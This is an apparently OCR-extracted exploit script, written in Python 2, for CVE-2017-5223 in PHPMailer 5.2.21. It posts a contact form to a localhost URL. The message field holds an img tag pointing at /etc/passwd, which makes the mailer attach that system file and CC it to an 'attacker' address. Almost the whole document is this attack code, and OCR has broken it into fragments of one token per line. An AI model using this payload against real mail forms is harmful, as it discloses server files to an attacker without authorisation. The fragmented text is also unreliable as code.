
https://github.com/PHPMailer/PHPMailer

# Version: 5.2.21

# Tested on: Linux Debian 9

# CVE : CVE-2017-5223

"""
url 
=
'http://localhost/contact.php'
email 
=
'attacker@localhost'
payload 
=
'<img src="/etc/passwd"'
values 
=
{
'action'
:
'send'
,
'your-
name'
:
'Attacker'
,
'your-email'
:
 email
,
'cc'
:
'yes'
,
'your-message'
:
 payload
}
data 
=
 urllib
.
urlencode
(
values
)
req 
=
 urllib2
.
Request
(
url
,
 data
)
response 
=
 urllib2
.
urlopen
(
req
)
html 
=
 response
.
read
(
)
print
 html
